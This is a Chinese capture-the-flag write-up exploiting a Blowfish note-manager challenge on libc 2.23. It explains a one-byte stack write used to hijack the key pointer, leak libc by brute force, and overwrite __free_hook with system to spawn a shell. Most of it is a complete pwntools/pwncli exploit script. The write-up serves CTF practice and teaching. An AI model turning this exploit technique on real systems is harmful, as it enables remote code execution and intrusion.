总结
- 题目的利用点比较难发现,找到漏洞点后利用就很简单。主要是利用栈上的任意地址的
1字节修改,和修改后的地址的可控的2字节写完成利用。
- 密码库
Carypto的使用过程中尽量使用long_to_bytes这样的接口去转换数字和字节,直接用pwntools的p64之类的容易被坑。
题目分析

保护全开,使用的libc版本为2.23。
总的来看,题目实现了一套blowfish的ECB模式加解密,其中key是随机初始化的,但是其指针存在data段;解密后的值也存储在data段;最多只能加解密8个字节。
漏洞点
在blowfish_dec函数中,最后解密写入结果的时候有个栈上任意1字节修改的漏洞:

这里的v5是解密的高4个字节,可控。即可利用这个漏洞修改v8指针的值,然后往v8里面写入可控的最高位的两个字节。
利用思路
结合上图,v8中原本存储的地址为$rebase(0x204048),而存储加密的主密钥key的地址为$rebase(0x204040),挨得很近,因此,可以修改主密钥key的指针。那么,当这个指针的高字节为0的时候,我们可以利用加密后的内容爆破出指针指向的地址的低字节的值。
因此,利用思路如下:
- 利用修改漏洞修改
key指针,使其为一个堆地址,且堆地址存储着libc地址,这里可以构造unsorted bin chunk获得libc地址
- 爆破出
libc地址
- 修改下方的
$rebase(0x2040b0)为&__free_hook - 2
- 用已知密钥解密
system地址,然后加密1次,即可往__free_hook写入system地址
- 释放
/bin/sh块获取shell
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: lynne
from pwncli import *
from Crypto.Cipher import Blowfish
from Crypto.Util.number import long_to_bytes, bytes_to_long
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
def add_note(idx:int, length:int, price: str or bytes="/bin/sh\x00"):
io.sendlineafter("Choice:\n", "1")
io.sendlineafter("Input the id:\n", str(idx))
io.sendlineafter("Input the length:\n", str(length))
io.sendafter("Input note price:\n", price)
def dele_note(idx):
io.sendlineafter("Choice:\n", "2")
io.sendlineafter("Input the id:\n", str(idx))
def enc(num:int):
io.sendlineafter("Choice:\n", "5")
io.sendafter("Please input the message:\n", p64(num))
m = io.recvline(keepends=False)
info(f"Get msg: {m}")
return int16_ex(m)
def dec(num: int):
io.sendlineafter("Choice:\n", "6")
io.sendafter("Please input the message:\n", p64(num))
def bye():
io.sendlineafter("Choice:\n", "7")
def blowfish_getkey(data: str, cur_key: bytes, enc_res: int):
for i in range(0x100):
key1 = p8(i) + cur_key
key = key1.ljust(8, b"\x00")
bf = Blowfish.new(key, mode=Blowfish.MODE_ECB)
res = bf.encrypt(data)
# log_ex(f"current key: {key}, current res: {res.hex()}")
if res== long_to_bytes(enc_res):
log_ex(f"Find key: {key1}")
return key1
"""
0. 得到unsortedbin
1. 利用
if ( v6 == 0x867D33FB )
*((_BYTE *)&i + (BYTE1(v5) & 0x3F)) = v5;
*v8 = v6 | ((unsigned __int64)v5 << 0x20);
修改v8指针 修改key
2. 爆破出libc地址
3. 修改enc_save_ptr 为__free_hook -2
4. 修改__free_hook为system
"""
low32 = 0x867D33FB
high32 = 0x3c000e39
add_note(0, 0x80)
add_note(1, 0x60)
dele_note(0)
res = b"\x7f"
for _ in range(5):
# 修改指针
enc_num = enc((high32 << 32)+low32)
dec(enc_num)
high32 -= 0x1000000
# 爆破
enc_num = enc((high32 << 32) + low32)
res = blowfish_getkey(p64((high32 << 32) + low32)[::-1], res, enc_num)
if not res:
error(f"high32: {hex(high32)}")
res = res.ljust(8, b"\x00")
libc_base = u64(res) - 0x3c4bf8
log_libc_base_addr(libc_base)
libc.address = libc_base
free_hook = libc.sym['__free_hook'] - 2
log_address("free_hook", free_hook)
bf = Blowfish.new(res, mode=Blowfish.MODE_ECB)
system_dec = bf.decrypt(long_to_bytes(libc.sym['system']).ljust(8, b"\x00"))
log_ex(f"system dec: {system_dec}")
for i in range(3):
hhh = (free_hook >> (32 - i * 16)) & 0xffff
lll = 0x0eae - i * 2
high32 = (hhh << 16) | lll
res_num = bf.encrypt(p64((high32 << 32) + low32)[::-1])
res_num = bytes_to_long(res_num)
dec(res_num)
enc(bytes_to_long(system_dec))
dele_note(1)
io.interactive()
|
引用与参考
1、My Blog
2、Ctf Wiki
3、pwncli



 支付宝
支付宝
 微信
微信
